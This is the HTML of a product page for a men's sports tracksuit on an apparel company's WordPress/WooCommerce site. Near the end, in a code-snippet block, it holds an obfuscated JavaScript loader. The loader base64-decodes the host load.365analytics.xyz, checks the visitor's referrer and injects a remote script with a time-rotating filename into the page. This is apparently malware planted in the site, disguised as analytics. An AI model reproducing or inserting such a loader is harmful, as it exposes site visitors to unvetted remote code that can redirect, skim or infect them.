					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' >
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://cpsbd.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://cpsbd.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style  id="wp-custom-css">
			.header-style-4 .site-header .main-navigation ul.menu > li > a {
    padding: 15px 0px;
    text-transform: uppercase;
}
.content-area {
    padding-top: 0px;
}
.content-area {
    padding-bottom: 0px;
}
.custom-team-img .item-img  img {
    height: 345px  !important;
    object-fit: cover;
}
.custom-team-img .item-content {
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
}
.custom-production .elementor-widget-icon-box .elementor-widget-container {
    min-height: 175px;
}
.woocommerce .rt-product-block .rtin-thumb-wrapper .rtin-thumb img {
    height: 253px;
    object-fit: cover;
    object-position: top;
}
.single-product .entry-banner.inner-page-banner.bg-common.inner-page-top-margin {
    display: none;
}

.site-header .main-navigation ul li a {
    display: block;
    text-decoration: none;
    font-size: 14px;
    font-weight: 600;
    color: #393738;
    padding: 20px 4px;
}		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-4310 wp-embed-responsive wp-theme-tiptop theme-tiptop woocommerce woocommerce-page woocommerce-no-js non-stick non-sticky-menu header-style-1 non-trheader cartoff no-sidebar product-grid-view elementor-default elementor-kit-1">
    
    <div id="wrapper" class="wrapper">
                <div id="page" class="site site-wrp">
            <a class="skip-link screen-reader-text" href="#content">
                Skip to content</a>
                        <header id="masthead" class="site-header header">
         
<div id="masthead-container" class="rt-header-menu menu-layout1 header-layout-unit">
  <div class="container">
    <div class="row no-gutters d-flex align-items-center">
      <div class="col-sm-2">
        <div class="site-branding logo-selector">
          <a class="dark-logo" href="https://cpsbd.com/"></a>
          <a class="light-logo" href="https://cpsbd.com/"></a>
        </div>
      </div>
      <div class="col-sm-10">
        <div id="site-navigation" class="main-navigation">
          <nav class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3967"><a href="https://cpsbd.com/sales-team/">Sales  Team</a></li>
<li id="menu-item-3961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961"><a href="https://cpsbd.com/bangladesh-office/">BD Office</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3966"><a href="https://cpsbd.com/rd/">R&#038;D</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cpsbd.com/production/">Production</a></li>
<li id="menu-item-3965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3965"><a href="https://cpsbd.com/qms/">QMS</a></li>
<li id="menu-item-3963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3963"><a href="https://cpsbd.com/logistic/">Logistic</a></li>
<li id="menu-item-3962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3962"><a href="https://cpsbd.com/complaince/">Complaince</a></li>
<li id="menu-item-4469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4469"><a href="https://cpsbd.com/shop/">Product</a></li>
<li id="menu-item-4489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4489"><a href="https://cpsbd.com/contact/">Contact</a></li>
</ul></nav>        </div>
      </div>
    </div>
  </div>
</div>    </header>
    
<div class="rt-header-menu mean-container" id="meanmenu">
    <div class="mean-bar">
    	<a href="https://cpsbd.com/" alt="CPS Group"></a>

		
        <span class="sidebarBtn ">
            <span class="fa fa-bars">
            </span>
        </span>

    </div>

    <div class="rt-slide-nav">
        <div class="offscreen-navigation">
            <nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3967"><a href="https://cpsbd.com/sales-team/">Sales  Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961"><a href="https://cpsbd.com/bangladesh-office/">BD Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3966"><a href="https://cpsbd.com/rd/">R&#038;D</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cpsbd.com/production/">Production</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3965"><a href="https://cpsbd.com/qms/">QMS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3963"><a href="https://cpsbd.com/logistic/">Logistic</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3962"><a href="https://cpsbd.com/complaince/">Complaince</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4469"><a href="https://cpsbd.com/shop/">Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4489"><a href="https://cpsbd.com/contact/">Contact</a></li>
</ul></nav>        </div>
    </div>

</div>

            <div id="content" class="site-content">
                			<div class="entry-banner inner-page-banner bg-common inner-page-top-margin">
			<div class="inner-page-banner">	
			<div class="container">
				<div class="entry-banner-content breadcrumbs-area">
					<h1 class="entry-title">Mens sports truck suit</h1>
									</div>
			</div>
		</div>
		</div>
		
<div class="roofix-product-details-page">
    <div class="container">
        <div class="row gutters-40">
			            <div class="col-lg-12 archive-shop-add-partial">
                <main id="main" class="site-main">
											
						<div class="woocommerce-notices-wrapper"></div><div id="product-4310" class="product type-product post-4310 status-publish first instock product_cat-mens-tee has-post-thumbnail shipping-taxable product-type-simple">
	<div class="single-product-top-1">
	<div class="rtin-left">
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://cpsbd.com/wp-content/uploads/2021/10/mens-sports-truck-suit.jpg" data-thumb-alt="Mens sports truck suit" data-thumb-srcset="https://cpsbd.com/wp-content/uploads/2021/10/mens-sports-truck-suit.jpg 301w, https://cpsbd.com/wp-content/uploads/2021/10/mens-sports-truck-suit-150x150.jpg 150w, https://cpsbd.com/wp-content/uploads/2021/10/mens-sports-truck-suit-155x154.jpg 155w"  data-thumb-sizes="(max-width: 155px) 100vw, 155px" class="woocommerce-product-gallery__image"><a href="https://cpsbd.com/wp-content/uploads/2021/10/mens-sports-truck-suit.jpg"><img fetchpriority="high" width="301" height="300" src="https://cpsbd.com/wp-content/uploads/2021/10/mens-sports-truck-suit.jpg" class="wp-post-image" alt="Mens sports truck suit" data-caption="" data-src="https://cpsbd.com/wp-content/uploads/2021/10/mens-sports-truck-suit.jpg" data-large_image="https://cpsbd.com/wp-content/uploads/2021/10/mens-sports-truck-suit.jpg" data-large_image_width="301" data-large_image_height="300" decoding="async" srcset="https://cpsbd.com/wp-content/uploads/2021/10/mens-sports-truck-suit.jpg 301w, https://cpsbd.com/wp-content/uploads/2021/10/mens-sports-truck-suit-150x150.jpg 150w, https://cpsbd.com/wp-content/uploads/2021/10/mens-sports-truck-suit-155x154.jpg 155w" sizes="(max-width: 301px) 100vw, 301px" /></a></div>	</div>
</div>
		<div class="clear"></div>
	</div>
	<div class="rtin-right">
		<h2 class="product_title entry-title">Mens sports truck suit</h2><p class="price"></p>
<div class="product-single-social-shares-btns">		<div class="post-share-btn">
			<h5 class="item-label">Share:</h5>
			<div class="post-social-sharing">
				<ul class="item-social">
							            <li>
		            	<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fcpsbd.com%2Fproduct%2Fmens-sports-truck-suit%2F" class="bg-fb">
		            		<i class="fab fa-facebook-f"></i>
		            	</a>
		            </li>
		            		            <li>
		            	<a href="https://twitter.com/intent/tweet?source=https%3A%2F%2Fcpsbd.com%2Fproduct%2Fmens-sports-truck-suit%2F&#038;text=Mens+sports+truck+suit:https%3A%2F%2Fcpsbd.com%2Fproduct%2Fmens-sports-truck-suit%2F" class="bg-twitter">
		            		<i class="fab fa-twitter"></i>
		            	</a>
		            </li>
		            		            <li>
		            	<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcpsbd.com%2Fproduct%2Fmens-sports-truck-suit%2F&#038;title=Mens+sports+truck+suit" class="bg-linked">
		            		<i class="fab fa-linkedin-in"></i>
		            	</a>
		            </li>
		            		            <li>
		            	<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcpsbd.com%2Fproduct%2Fmens-sports-truck-suit%2F&#038;description=Mens+sports+truck+suit" class="bg-pinterst">
		            		<i class="fab fa-pinterest-square"></i>
		            	</a>
		            </li>
		            		        </ul>
			</div>
		</div>

	</div><div class="wistlist-compare-box"></div>	</div>
</div>
<div class="single-product-bottom-1">
	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					
<li class="product type-product post-4317 status-publish first instock product_cat-mens-tee has-post-thumbnail shipping-taxable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img width="370" height="450" src="https://cpsbd.com/wp-content/uploads/2021/10/mens-V-neck-Tee-long-sleeve-370x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		</div>
				<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
					<a rel="nofollow" title="Read more" href="https://cpsbd.com/product/mens-v-neck-tee-long-sleeve/" data-quantity="1" data-product_id="4317" data-product_sku="" class="action-cart product_type_simple ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>Read more</span></a>				</div>
				<div class="btn-icons">
									</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://cpsbd.com/product/mens-v-neck-tee-long-sleeve/">Mens V neck Tee long sleeve</a></h3>
		</div>
		<div class="rtin-price-area">
					</div>
	</div>
</div></li>

			
					
<li class="product type-product post-4319 status-publish instock product_cat-mens-tee has-post-thumbnail shipping-taxable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img loading="lazy" width="370" height="450" src="https://cpsbd.com/wp-content/uploads/2021/10/mens-V-neck-Tee-short-sleeve-370x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		</div>
				<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
					<a rel="nofollow" title="Read more" href="https://cpsbd.com/product/mens-v-neck-tee-short-sleeve/" data-quantity="1" data-product_id="4319" data-product_sku="" class="action-cart product_type_simple ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>Read more</span></a>				</div>
				<div class="btn-icons">
									</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://cpsbd.com/product/mens-v-neck-tee-short-sleeve/">Mens V neck Tee short sleeve</a></h3>
		</div>
		<div class="rtin-price-area">
					</div>
	</div>
</div></li>

			
					
<li class="product type-product post-4302 status-publish instock product_cat-mens-tee has-post-thumbnail shipping-taxable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img loading="lazy" width="370" height="450" src="https://cpsbd.com/wp-content/uploads/2021/10/mens-fancy-Tee-with-printed-370x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		</div>
				<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
					<a rel="nofollow" title="Read more" href="https://cpsbd.com/product/mens-fancy-tee-with-printed/" data-quantity="1" data-product_id="4302" data-product_sku="" class="action-cart product_type_simple ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>Read more</span></a>				</div>
				<div class="btn-icons">
									</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://cpsbd.com/product/mens-fancy-tee-with-printed/">Mens fancy Tee with printed</a></h3>
		</div>
		<div class="rtin-price-area">
					</div>
	</div>
</div></li>

			
					
<li class="product type-product post-4324 status-publish last instock product_cat-mens-tee has-post-thumbnail shipping-taxable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img loading="lazy" width="194" height="259" src="https://cpsbd.com/wp-content/uploads/2021/10/round-neck-raglan-tee-with-full-sleeve.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://cpsbd.com/wp-content/uploads/2021/10/round-neck-raglan-tee-with-full-sleeve.jpg 194w, https://cpsbd.com/wp-content/uploads/2021/10/round-neck-raglan-tee-with-full-sleeve-118x157.jpg 118w" sizes="(max-width: 194px) 100vw, 194px" />		</div>
				<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
					<a rel="nofollow" title="Read more" href="https://cpsbd.com/product/round-neck-raglan-tee-with-full-sleeve/" data-quantity="1" data-product_id="4324" data-product_sku="" class="action-cart product_type_simple ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>Read more</span></a>				</div>
				<div class="btn-icons">
									</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://cpsbd.com/product/round-neck-raglan-tee-with-full-sleeve/">Round neck raglan tee with full sleeve</a></h3>
		</div>
		<div class="rtin-price-area">
					</div>
	</div>
</div></li>

			
		</ul>

	</section>
	</div></div>


									</main>
       		</div>
			    	</div>
    </div>
</div>

</div> 

<footer class="footer-wrap-layout1-new footer-wrap-fix-off">	
	
		    <div class="footer-top-wrap-layout1">
	        <div class="container">
	              <div class="row">
											<div class="col-md-6 col-md-6 col-lg-3 single-item"><div id="text-2" class="widgets footer-box-layout1 widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone wp-image-4483 size-full" src="https://cpsbd.com/wp-content/uploads/2021/11/logo-trans.png" alt="" width="232" height="121" srcset="https://cpsbd.com/wp-content/uploads/2021/11/logo-trans.png 232w, https://cpsbd.com/wp-content/uploads/2021/11/logo-trans-230x121.png 230w, https://cpsbd.com/wp-content/uploads/2021/11/logo-trans-155x81.png 155w" sizes="(max-width: 232px) 100vw, 232px" /></p>
<p>A global leader in apparel<br />
sourcing and supply<br />
chain management</p>
</div>
		</div></div><div class="col-md-6 col-md-6 col-lg-3 single-item"></div><div class="col-md-6 col-md-6 col-lg-3 single-item"></div><div class="col-md-6 col-md-6 col-lg-3 single-item"></div>	
						            </div>
	        </div>
	         	    </div>
			<div class="footer-bottom-wrap-layout1">
	    	<div class="copyright">Copyright © 2021 | Developed by Tiptop Plus</div>
		</div>		  
	
</footer>


		<!-- Search Box Start Here -->
		<div id="header-search" class="header-search">
			<button type="button" class="close">×</button>
			<form class="header-search-form" action="https://cpsbd.com/">
				<input type="search" name="s" class="search-text" placeholder="Search Here..." required>
			    <button type="submit" class="search-btn">
			       <i class="fas fa-search"></i>
			    </button>
			</form>
		</div>
	</div>
</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tiptop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- def03e7149cc930f082210037a717016 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script>
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script>
<!-- /end HFCM by 99 Robots -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://cpsbd.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3'  media='all' />
<script type="text/javascript" src="https://cpsbd.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cpsbd.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/cpsbd.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/themes/tiptop/assets/js/bootstrap.min.js?ver=1.4.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/themes/tiptop/assets/js/jquery.navpoints.js?ver=1.4.2" id="navpoints-js"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/themes/tiptop/assets/js/ResizeSensor.min.js?ver=1.4.2" id="resizeSensor-js"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/themes/tiptop/assets/js/theia-sticky-sidebar.min.js?ver=1.4.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="roofix-main-js-extra">
/* <![CDATA[ */
var RoofixObj = {"ajaxurl":"https:\/\/cpsbd.com\/wp-admin\/admin-ajax.php","day":"Day","hour":"Hour","minute":"Minute","second":"Second","extraOffset":"75","extraOffsetMobile":"52","rt_mobile_holder":".offscreen-navigation .menu","rt_offscreen_holder":".offscreen-navigation .menu","nonce":"4acad30896"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/themes/tiptop/assets/js/main.js?ver=1.4.2" id="roofix-main-js"></script>
	</body>
</html>